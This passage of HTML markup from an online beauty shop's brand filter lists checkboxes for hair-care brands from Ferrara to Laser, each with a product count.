													<input type="checkbox" id="m-129" class="af checkbox" name="filters[m][0][]" value="129" data-url="ferrara">
												<span class="name">FERRARA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-167 no-matches">
			<label for="m-167" class="af-checkbox-label">
													<input type="checkbox" id="m-167" class="af checkbox" name="filters[m][0][]" value="167" data-url="fhi-heat">
												<span class="name">FHI HEAT</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-255 no-matches">
			<label for="m-255" class="af-checkbox-label">
													<input type="checkbox" id="m-255" class="af checkbox" name="filters[m][0][]" value="255" data-url="fhi-heat-platform">
												<span class="name">FHI HEAT PLATFORM</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-370 no-matches">
			<label for="m-370" class="af-checkbox-label">
													<input type="checkbox" id="m-370" class="af checkbox" name="filters[m][0][]" value="370" data-url="filarmonica">
												<span class="name">FILARMONICA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-106 no-matches">
			<label for="m-106" class="af-checkbox-label">
													<input type="checkbox" id="m-106" class="af checkbox" name="filters[m][0][]" value="106" data-url="flash-pestanas">
												<span class="name">FLASH PESTAÑAS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-266 no-matches">
			<label for="m-266" class="af-checkbox-label">
													<input type="checkbox" id="m-266" class="af checkbox" name="filters[m][0][]" value="266" data-url="flex">
												<span class="name">FLEX</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-426 no-matches">
			<label for="m-426" class="af-checkbox-label">
													<input type="checkbox" id="m-426" class="af checkbox" name="filters[m][0][]" value="426" data-url="floid">
												<span class="name">FLOÏD</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-48 no-matches">
			<label for="m-48" class="af-checkbox-label">
													<input type="checkbox" id="m-48" class="af checkbox" name="filters[m][0][]" value="48" data-url="floppy">
												<span class="name">FLOPPY</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-288 no-matches">
			<label for="m-288" class="af-checkbox-label">
													<input type="checkbox" id="m-288" class="af checkbox" name="filters[m][0][]" value="288" data-url="flora-curls">
												<span class="name">FLORA CURLS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-332 no-matches">
			<label for="m-332" class="af-checkbox-label">
													<input type="checkbox" id="m-332" class="af checkbox" name="filters[m][0][]" value="332" data-url="framar">
												<span class="name">FRAMAR</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-149 no-matches">
			<label for="m-149" class="af-checkbox-label">
													<input type="checkbox" id="m-149" class="af checkbox" name="filters[m][0][]" value="149" data-url="fusion">
												<span class="name">FUSION</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-483 no-matches">
			<label for="m-483" class="af-checkbox-label">
													<input type="checkbox" id="m-483" class="af checkbox" name="filters[m][0][]" value="483" data-url="ga-ma">
												<span class="name">GA.MA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-425 no-matches">
			<label for="m-425" class="af-checkbox-label">
													<input type="checkbox" id="m-425" class="af checkbox" name="filters[m][0][]" value="425" data-url="gaia">
												<span class="name">GAIA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-253 no-matches">
			<label for="m-253" class="af-checkbox-label">
													<input type="checkbox" id="m-253" class="af checkbox" name="filters[m][0][]" value="253" data-url="gamma-piu">
												<span class="name">GAMMA PIU</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-154 no-matches">
			<label for="m-154" class="af-checkbox-label">
													<input type="checkbox" id="m-154" class="af checkbox" name="filters[m][0][]" value="154" data-url="gammapiu">
												<span class="name">GAMMAPIU</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-308 no-matches">
			<label for="m-308" class="af-checkbox-label">
													<input type="checkbox" id="m-308" class="af checkbox" name="filters[m][0][]" value="308" data-url="germix">
												<span class="name">GERMIX</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-496 no-matches">
			<label for="m-496" class="af-checkbox-label">
													<input type="checkbox" id="m-496" class="af checkbox" name="filters[m][0][]" value="496" data-url="geske">
												<span class="name">GESKE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-13 no-matches">
			<label for="m-13" class="af-checkbox-label">
													<input type="checkbox" id="m-13" class="af checkbox" name="filters[m][0][]" value="13" data-url="ghd">
												<span class="name">GHD</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-260 no-matches">
			<label for="m-260" class="af-checkbox-label">
													<input type="checkbox" id="m-260" class="af checkbox" name="filters[m][0][]" value="260" data-url="gillete-platinum">
												<span class="name">GILLETE PLATINUM</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-191 no-matches">
			<label for="m-191" class="af-checkbox-label">
													<input type="checkbox" id="m-191" class="af checkbox" name="filters[m][0][]" value="191" data-url="gillette">
												<span class="name">GILLETTE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-424 no-matches">
			<label for="m-424" class="af-checkbox-label">
													<input type="checkbox" id="m-424" class="af checkbox" name="filters[m][0][]" value="424" data-url="giovanni">
												<span class="name">GIOVANNI</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-23 no-matches">
			<label for="m-23" class="af-checkbox-label">
													<input type="checkbox" id="m-23" class="af checkbox" name="filters[m][0][]" value="23" data-url="giubra">
												<span class="name">GIUBRA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-423 no-matches">
			<label for="m-423" class="af-checkbox-label">
													<input type="checkbox" id="m-423" class="af checkbox" name="filters[m][0][]" value="423" data-url="glamtech">
												<span class="name">GLAMTECH</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-422 no-matches">
			<label for="m-422" class="af-checkbox-label">
													<input type="checkbox" id="m-422" class="af checkbox" name="filters[m][0][]" value="422" data-url="glaux">
												<span class="name">GLAUX</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-207">
			<label for="m-207" class="af-checkbox-label">
													<input type="checkbox" id="m-207" class="af checkbox" name="filters[m][0][]" value="207" data-url="golden-rose">
												<span class="name">GOLDEN ROSE</span>
				<span class="count">41</span>			</label>
								</li>
									<li class="item-m-251 no-matches">
			<label for="m-251" class="af-checkbox-label">
													<input type="checkbox" id="m-251" class="af checkbox" name="filters[m][0][]" value="251" data-url="goldielocks">
												<span class="name">GOLDIELOCKS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-421 no-matches">
			<label for="m-421" class="af-checkbox-label">
													<input type="checkbox" id="m-421" class="af checkbox" name="filters[m][0][]" value="421" data-url="goldwell">
												<span class="name">GOLDWELL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-495 no-matches">
			<label for="m-495" class="af-checkbox-label">
													<input type="checkbox" id="m-495" class="af checkbox" name="filters[m][0][]" value="495" data-url="goodmark">
												<span class="name">GOODMARK</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-420 no-matches">
			<label for="m-420" class="af-checkbox-label">
													<input type="checkbox" id="m-420" class="af checkbox" name="filters[m][0][]" value="420" data-url="gota-dourada">
												<span class="name">GOTA DOURADA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-178 no-matches">
			<label for="m-178" class="af-checkbox-label">
													<input type="checkbox" id="m-178" class="af checkbox" name="filters[m][0][]" value="178" data-url="grune">
												<span class="name">GRUNE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-523 no-matches">
			<label for="m-523" class="af-checkbox-label">
													<input type="checkbox" id="m-523" class="af checkbox" name="filters[m][0][]" value="523" data-url="gummy">
												<span class="name">GUMMY</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-264 no-matches">
			<label for="m-264" class="af-checkbox-label">
													<input type="checkbox" id="m-264" class="af checkbox" name="filters[m][0][]" value="264" data-url="hair-care">
												<span class="name">HAIR CARE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-63 no-matches">
			<label for="m-63" class="af-checkbox-label">
													<input type="checkbox" id="m-63" class="af checkbox" name="filters[m][0][]" value="63" data-url="hair-clipper">
												<span class="name">HAIR CLIPPER</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-150 no-matches">
			<label for="m-150" class="af-checkbox-label">
													<input type="checkbox" id="m-150" class="af checkbox" name="filters[m][0][]" value="150" data-url="hair-company">
												<span class="name">HAIR COMPANY</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-419 no-matches">
			<label for="m-419" class="af-checkbox-label">
													<input type="checkbox" id="m-419" class="af checkbox" name="filters[m][0][]" value="419" data-url="hair-concept">
												<span class="name">HAIR CONCEPT</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-165 no-matches">
			<label for="m-165" class="af-checkbox-label">
													<input type="checkbox" id="m-165" class="af checkbox" name="filters[m][0][]" value="165" data-url="hair-solution">
												<span class="name">HAIR SOLUTION</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-221 no-matches">
			<label for="m-221" class="af-checkbox-label">
													<input type="checkbox" id="m-221" class="af checkbox" name="filters[m][0][]" value="221" data-url="hair-study">
												<span class="name">HAIR STUDY</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-305 no-matches">
			<label for="m-305" class="af-checkbox-label">
													<input type="checkbox" id="m-305" class="af checkbox" name="filters[m][0][]" value="305" data-url="hairburst">
												<span class="name">HAIRBURST</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-521 no-matches">
			<label for="m-521" class="af-checkbox-label">
													<input type="checkbox" id="m-521" class="af checkbox" name="filters[m][0][]" value="521" data-url="hairmate">
												<span class="name">HAIRMATE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-73 no-matches">
			<label for="m-73" class="af-checkbox-label">
													<input type="checkbox" id="m-73" class="af checkbox" name="filters[m][0][]" value="73" data-url="hammer">
												<span class="name">HAMMER</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-326 no-matches">
			<label for="m-326" class="af-checkbox-label">
													<input type="checkbox" id="m-326" class="af checkbox" name="filters[m][0][]" value="326" data-url="hardel">
												<span class="name">HARDEL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-314 no-matches">
			<label for="m-314" class="af-checkbox-label">
													<input type="checkbox" id="m-314" class="af checkbox" name="filters[m][0][]" value="314" data-url="henna">
												<span class="name">HENNA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-52 no-matches">
			<label for="m-52" class="af-checkbox-label">
													<input type="checkbox" id="m-52" class="af checkbox" name="filters[m][0][]" value="52" data-url="hercules">
												<span class="name">HERCULES</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-418 no-matches">
			<label for="m-418" class="af-checkbox-label">
													<input type="checkbox" id="m-418" class="af checkbox" name="filters[m][0][]" value="418" data-url="hermans">
												<span class="name">HERMAN´S</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-272 no-matches">
			<label for="m-272" class="af-checkbox-label">
													<input type="checkbox" id="m-272" class="af checkbox" name="filters[m][0][]" value="272" data-url="hipertin">
												<span class="name">HIPERTIN</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-62 no-matches">
			<label for="m-62" class="af-checkbox-label">
													<input type="checkbox" id="m-62" class="af checkbox" name="filters[m][0][]" value="62" data-url="hs">
												<span class="name">HS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-225 no-matches">
			<label for="m-225" class="af-checkbox-label">
													<input type="checkbox" id="m-225" class="af checkbox" name="filters[m][0][]" value="225" data-url="hummer-curly-hair">
												<span class="name">HUMMER CURLY HAIR</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-47 no-matches">
			<label for="m-47" class="af-checkbox-label">
													<input type="checkbox" id="m-47" class="af checkbox" name="filters[m][0][]" value="47" data-url="hysoki">
												<span class="name">HYSOKI</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-417 no-matches">
			<label for="m-417" class="af-checkbox-label">
													<input type="checkbox" id="m-417" class="af checkbox" name="filters[m][0][]" value="417" data-url="ic-fantasia">
												<span class="name">IC FANTASIA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-243 no-matches">
			<label for="m-243" class="af-checkbox-label">
													<input type="checkbox" id="m-243" class="af checkbox" name="filters[m][0][]" value="243" data-url="id-italian">
												<span class="name">ID ITALIAN</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-248 no-matches">
			<label for="m-248" class="af-checkbox-label">
													<input type="checkbox" id="m-248" class="af checkbox" name="filters[m][0][]" value="248" data-url="idea-toscana">
												<span class="name">IDEA TOSCANA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-127 no-matches">
			<label for="m-127" class="af-checkbox-label">
													<input type="checkbox" id="m-127" class="af checkbox" name="filters[m][0][]" value="127" data-url="ideabeauty">
												<span class="name">IDEABEAUTY</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-84 no-matches">
			<label for="m-84" class="af-checkbox-label">
													<input type="checkbox" id="m-84" class="af checkbox" name="filters[m][0][]" value="84" data-url="igora-royal">
												<span class="name">IGORA ROYAL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-228 no-matches">
			<label for="m-228" class="af-checkbox-label">
													<input type="checkbox" id="m-228" class="af checkbox" name="filters[m][0][]" value="228" data-url="igora-royal-schwarzkopf">
												<span class="name">IGORA ROYAL (SCHWARZKOPF)</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-324 no-matches">
			<label for="m-324" class="af-checkbox-label">
													<input type="checkbox" id="m-324" class="af checkbox" name="filters[m][0][]" value="324" data-url="igora-vibrance">
												<span class="name">IGORA VIBRANCE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-93 no-matches">
			<label for="m-93" class="af-checkbox-label">
													<input type="checkbox" id="m-93" class="af checkbox" name="filters[m][0][]" value="93" data-url="ilumina">
												<span class="name">ILUMINA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-416 no-matches">
			<label for="m-416" class="af-checkbox-label">
													<input type="checkbox" id="m-416" class="af checkbox" name="filters[m][0][]" value="416" data-url="imbue">
												<span class="name">IMBUE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-322 no-matches">
			<label for="m-322" class="af-checkbox-label">
													<input type="checkbox" id="m-322" class="af checkbox" name="filters[m][0][]" value="322" data-url="immortal">
												<span class="name">IMMORTAL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-415 no-matches">
			<label for="m-415" class="af-checkbox-label">
													<input type="checkbox" id="m-415" class="af checkbox" name="filters[m][0][]" value="415" data-url="ines-sage">
												<span class="name">INES SAGE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-275 no-matches">
			<label for="m-275" class="af-checkbox-label">
													<input type="checkbox" id="m-275" class="af checkbox" name="filters[m][0][]" value="275" data-url="infinity">
												<span class="name">INFINITY</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-147 no-matches">
			<label for="m-147" class="af-checkbox-label">
													<input type="checkbox" id="m-147" class="af checkbox" name="filters[m][0][]" value="147" data-url="inimitable">
												<span class="name">INIMITABLE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-304 no-matches">
			<label for="m-304" class="af-checkbox-label">
													<input type="checkbox" id="m-304" class="af checkbox" name="filters[m][0][]" value="304" data-url="inmortal">
												<span class="name">INMORTAL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-92 no-matches">
			<label for="m-92" class="af-checkbox-label">
													<input type="checkbox" id="m-92" class="af checkbox" name="filters[m][0][]" value="92" data-url="inoa">
												<span class="name">INOA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-94 no-matches">
			<label for="m-94" class="af-checkbox-label">
													<input type="checkbox" id="m-94" class="af checkbox" name="filters[m][0][]" value="94" data-url="inoa-supreme">
												<span class="name">INOA SUPREME</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-414 no-matches">
			<label for="m-414" class="af-checkbox-label">
													<input type="checkbox" id="m-414" class="af checkbox" name="filters[m][0][]" value="414" data-url="invisibobble">
												<span class="name">INVISIBOBBLE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-37 no-matches">
			<label for="m-37" class="af-checkbox-label">
													<input type="checkbox" id="m-37" class="af checkbox" name="filters[m][0][]" value="37" data-url="irene-rios">
												<span class="name">IRENE RIOS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-71 no-matches">
			<label for="m-71" class="af-checkbox-label">
													<input type="checkbox" id="m-71" class="af checkbox" name="filters[m][0][]" value="71" data-url="iron">
												<span class="name">IRON</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-223 no-matches">
			<label for="m-223" class="af-checkbox-label">
													<input type="checkbox" id="m-223" class="af checkbox" name="filters[m][0][]" value="223" data-url="iron-repair">
												<span class="name">IRON REPAIR</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-302 no-matches">
			<label for="m-302" class="af-checkbox-label">
													<input type="checkbox" id="m-302" class="af checkbox" name="filters[m][0][]" value="302" data-url="italian-design">
												<span class="name">ITALIAN DESIGN</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-413 no-matches">
			<label for="m-413" class="af-checkbox-label">
													<input type="checkbox" id="m-413" class="af checkbox" name="filters[m][0][]" value="413" data-url="italor">
												<span class="name">ITALOR</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-325 no-matches">
			<label for="m-325" class="af-checkbox-label">
													<input type="checkbox" id="m-325" class="af checkbox" name="filters[m][0][]" value="325" data-url="ivybears">
												<span class="name">IVYBEARS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-197 no-matches">
			<label for="m-197" class="af-checkbox-label">
													<input type="checkbox" id="m-197" class="af checkbox" name="filters[m][0][]" value="197" data-url="ixidil">
												<span class="name">IXIDIL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-24 no-matches">
			<label for="m-24" class="af-checkbox-label">
													<input type="checkbox" id="m-24" class="af checkbox" name="filters[m][0][]" value="24" data-url="jaguar">
												<span class="name">JAGUAR</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-513 no-matches">
			<label for="m-513" class="af-checkbox-label">
													<input type="checkbox" id="m-513" class="af checkbox" name="filters[m][0][]" value="513" data-url="jaipur">
												<span class="name">JAIPUR</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-412 no-matches">
			<label for="m-412" class="af-checkbox-label">
													<input type="checkbox" id="m-412" class="af checkbox" name="filters[m][0][]" value="412" data-url="jamaican">
												<span class="name">JAMAICAN</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-67 no-matches">
			<label for="m-67" class="af-checkbox-label">
													<input type="checkbox" id="m-67" class="af checkbox" name="filters[m][0][]" value="67" data-url="java">
												<span class="name">JAVA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-301 no-matches">
			<label for="m-301" class="af-checkbox-label">
													<input type="checkbox" id="m-301" class="af checkbox" name="filters[m][0][]" value="301" data-url="jean-claude-olivier">
												<span class="name">JEAN CLAUDE OLIVIER</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-411 no-matches">
			<label for="m-411" class="af-checkbox-label">
													<input type="checkbox" id="m-411" class="af checkbox" name="filters[m][0][]" value="411" data-url="jj">
												<span class="name">JJ</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-286 no-matches">
			<label for="m-286" class="af-checkbox-label">
													<input type="checkbox" id="m-286" class="af checkbox" name="filters[m][0][]" value="286" data-url="joico">
												<span class="name">JOICO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-43 no-matches">
			<label for="m-43" class="af-checkbox-label">
													<input type="checkbox" id="m-43" class="af checkbox" name="filters[m][0][]" value="43" data-url="jorpal">
												<span class="name">JORPAL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-201 no-matches">
			<label for="m-201" class="af-checkbox-label">
													<input type="checkbox" id="m-201" class="af checkbox" name="filters[m][0][]" value="201" data-url="jrl">
												<span class="name">JRL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-473 no-matches">
			<label for="m-473" class="af-checkbox-label">
													<input type="checkbox" id="m-473" class="af checkbox" name="filters[m][0][]" value="473" data-url="k18-biomimetic-hairscience">
												<span class="name">K18 BIOMIMETIC HAIRSCIENCE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-64 no-matches">
			<label for="m-64" class="af-checkbox-label">
													<input type="checkbox" id="m-64" class="af checkbox" name="filters[m][0][]" value="64" data-url="k6">
												<span class="name">K6</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-65 no-matches">
			<label for="m-65" class="af-checkbox-label">
													<input type="checkbox" id="m-65" class="af checkbox" name="filters[m][0][]" value="65" data-url="k7">
												<span class="name">K7</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-179 no-matches">
			<label for="m-179" class="af-checkbox-label">
													<input type="checkbox" id="m-179" class="af checkbox" name="filters[m][0][]" value="179" data-url="kadus">
												<span class="name">KADUS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-478 no-matches">
			<label for="m-478" class="af-checkbox-label">
													<input type="checkbox" id="m-478" class="af checkbox" name="filters[m][0][]" value="478" data-url="kaitei">
												<span class="name">KAITEI</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-522 no-matches">
			<label for="m-522" class="af-checkbox-label">
													<input type="checkbox" id="m-522" class="af checkbox" name="filters[m][0][]" value="522" data-url="kanechom">
												<span class="name">KANECHOM</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-472 no-matches">
			<label for="m-472" class="af-checkbox-label">
													<input type="checkbox" id="m-472" class="af checkbox" name="filters[m][0][]" value="472" data-url="karseell">
												<span class="name">KARSEELL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-176 no-matches">
			<label for="m-176" class="af-checkbox-label">
													<input type="checkbox" id="m-176" class="af checkbox" name="filters[m][0][]" value="176" data-url="katai">
												<span class="name">KATAI</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-213 no-matches">
			<label for="m-213" class="af-checkbox-label">
													<input type="checkbox" id="m-213" class="af checkbox" name="filters[m][0][]" value="213" data-url="kativa">
												<span class="name">KATIVA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-532 no-matches">
			<label for="m-532" class="af-checkbox-label">
													<input type="checkbox" id="m-532" class="af checkbox" name="filters[m][0][]" value="532" data-url="kaypro">
												<span class="name">KAYPRO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-410 no-matches">
			<label for="m-410" class="af-checkbox-label">
													<input type="checkbox" id="m-410" class="af checkbox" name="filters[m][0][]" value="410" data-url="kc-by-keracare">
												<span class="name">KC BY KERACARE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-499 no-matches">
			<label for="m-499" class="af-checkbox-label">
													<input type="checkbox" id="m-499" class="af checkbox" name="filters[m][0][]" value="499" data-url="keen-strok">
												<span class="name">KEEN STROK</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-409 no-matches">
			<label for="m-409" class="af-checkbox-label">
													<input type="checkbox" id="m-409" class="af checkbox" name="filters[m][0][]" value="409" data-url="keenwell">
												<span class="name">KEENWELL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-517 no-matches">
			<label for="m-517" class="af-checkbox-label">
													<input type="checkbox" id="m-517" class="af checkbox" name="filters[m][0][]" value="517" data-url="kefus">
												<span class="name">KEFUS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-408 no-matches">
			<label for="m-408" class="af-checkbox-label">
													<input type="checkbox" id="m-408" class="af checkbox" name="filters[m][0][]" value="408" data-url="kent-brushes">
												<span class="name">KENT BRUSHES</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-514 no-matches">
			<label for="m-514" class="af-checkbox-label">
													<input type="checkbox" id="m-514" class="af checkbox" name="filters[m][0][]" value="514" data-url="keracid">
												<span class="name">KERACID</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-44 no-matches">
			<label for="m-44" class="af-checkbox-label">
													<input type="checkbox" id="m-44" class="af checkbox" name="filters[m][0][]" value="44" data-url="kerapro">
												<span class="name">KERAPRO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-273">
			<label for="m-273" class="af-checkbox-label">
													<input type="checkbox" id="m-273" class="af checkbox" name="filters[m][0][]" value="273" data-url="kerastase">
												<span class="name">KERASTASE</span>
				<span class="count">2</span>			</label>
								</li>
									<li class="item-m-407 no-matches">
			<label for="m-407" class="af-checkbox-label">
													<input type="checkbox" id="m-407" class="af checkbox" name="filters[m][0][]" value="407" data-url="keratimask-professional">
												<span class="name">KERATIMASK PROFESSIONAL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-98 no-matches">
			<label for="m-98" class="af-checkbox-label">
													<input type="checkbox" id="m-98" class="af checkbox" name="filters[m][0][]" value="98" data-url="keratin-fibers">
												<span class="name">KERATIN FIBERS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-406 no-matches">
			<label for="m-406" class="af-checkbox-label">
													<input type="checkbox" id="m-406" class="af checkbox" name="filters[m][0][]" value="406" data-url="kesmar">
												<span class="name">KESMAR</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-170 no-matches">
			<label for="m-170" class="af-checkbox-label">
													<input type="checkbox" id="m-170" class="af checkbox" name="filters[m][0][]" value="170" data-url="kfs">
												<span class="name">KFS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-55 no-matches">
			<label for="m-55" class="af-checkbox-label">
													<input type="checkbox" id="m-55" class="af checkbox" name="filters[m][0][]" value="55" data-url="kiepe">
												<span class="name">KIEPE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-405 no-matches">
			<label for="m-405" class="af-checkbox-label">
													<input type="checkbox" id="m-405" class="af checkbox" name="filters[m][0][]" value="405" data-url="kin">
												<span class="name">KIN</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-404 no-matches">
			<label for="m-404" class="af-checkbox-label">
													<input type="checkbox" id="m-404" class="af checkbox" name="filters[m][0][]" value="404" data-url="kinky-curly">
												<span class="name">KINKY-CURLY</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-1 no-matches">
			<label for="m-1" class="af-checkbox-label">
													<input type="checkbox" id="m-1" class="af checkbox" name="filters[m][0][]" value="1" data-url="klerr">
												<span class="name">KLERR</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-80 no-matches">
			<label for="m-80" class="af-checkbox-label">
													<input type="checkbox" id="m-80" class="af checkbox" name="filters[m][0][]" value="80" data-url="kokem">
												<span class="name">KOKEM</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-85 no-matches">
			<label for="m-85" class="af-checkbox-label">
													<input type="checkbox" id="m-85" class="af checkbox" name="filters[m][0][]" value="85" data-url="koleston">
												<span class="name">KOLESTON</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-105 no-matches">
			<label for="m-105" class="af-checkbox-label">
													<input type="checkbox" id="m-105" class="af checkbox" name="filters[m][0][]" value="105" data-url="koleston-perfect">
												<span class="name">KOLESTON PERFECT</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-100 no-matches">
			<label for="m-100" class="af-checkbox-label">
													<input type="checkbox" id="m-100" class="af checkbox" name="filters[m][0][]" value="100" data-url="koleston-perfect-innosense">
												<span class="name">KOLESTON PERFECT INNOSENSE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-239 no-matches">
			<label for="m-239" class="af-checkbox-label">
													<input type="checkbox" id="m-239" class="af checkbox" name="filters[m][0][]" value="239" data-url="kolinsky">
												<span class="name">KOLINSKY</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-510 no-matches">
			<label for="m-510" class="af-checkbox-label">
													<input type="checkbox" id="m-510" class="af checkbox" name="filters[m][0][]" value="510" data-url="kream">
												<span class="name">KREAM</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-15 no-matches">
			<label for="m-15" class="af-checkbox-label">
													<input type="checkbox" id="m-15" class="af checkbox" name="filters[m][0][]" value="15" data-url="kuos">
												<span class="name">KUOS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-214 no-matches">
			<label for="m-214" class="af-checkbox-label">
													<input type="checkbox" id="m-214" class="af checkbox" name="filters[m][0][]" value="214" data-url="214-kuos">
												<span class="name">KUO´S</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-512 no-matches">
			<label for="m-512" class="af-checkbox-label">
													<input type="checkbox" id="m-512" class="af checkbox" name="filters[m][0][]" value="512" data-url="kuul">
												<span class="name">KÜÜL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-318 no-matches">
			<label for="m-318" class="af-checkbox-label">
													<input type="checkbox" id="m-318" class="af checkbox" name="filters[m][0][]" value="318" data-url="l3vel3">
												<span class="name">L3VEL3</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-250 no-matches">
			<label for="m-250" class="af-checkbox-label">
													<input type="checkbox" id="m-250" class="af checkbox" name="filters[m][0][]" value="250" data-url="lacla">
												<span class="name">LACLA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-136 no-matches">
			<label for="m-136" class="af-checkbox-label">
													<input type="checkbox" id="m-136" class="af checkbox" name="filters[m][0][]" value="136" data-url="laser">
												<span class="name">LASER</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-174 no-matches">
